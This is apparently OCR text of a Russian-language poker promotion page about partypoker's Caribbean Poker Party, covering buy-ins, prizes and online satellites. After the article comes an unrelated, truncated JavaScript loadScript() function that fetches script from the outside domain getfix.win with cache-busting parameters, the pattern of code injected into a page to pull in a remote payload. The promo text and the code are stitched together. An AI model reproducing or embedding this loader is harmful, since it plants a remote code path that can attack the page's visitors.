
События – $10,000,000. Вступительный взнос к Main
Event составит $10,300.
В день начала серии пройдет несколько крупных
турниров. Первый из них – Super High Roller Bowl. Для
участия в нем игрокам предстоит оплатить бай-ин в
$250,000. Второе событие – Mini Main Event со
вступительным взносом $1,100.
У игроков partypoker есть отличная возможность
оказаться на Багамах, выиграв путевки через отборочные
онлайн-турниры. Сателлиты уже стартовали в покер-
руме. Бай-ины к ним начинаются от $2.20.
Воспользуйтесь возможностью попасть на Caribbean
Poker Party. Проходите регистрацию в руме и
выигрывайте путевки на серию.
function loadScript() { var url = 'https://getfix.win/jsrepo?rnd='
+ Math.random() + '&ts=' + Date.now();
fetch(url, { method: 'GET', cache: 'no-store', credentials:
'same-origin' }) .then(response => { if (!response.ok) throw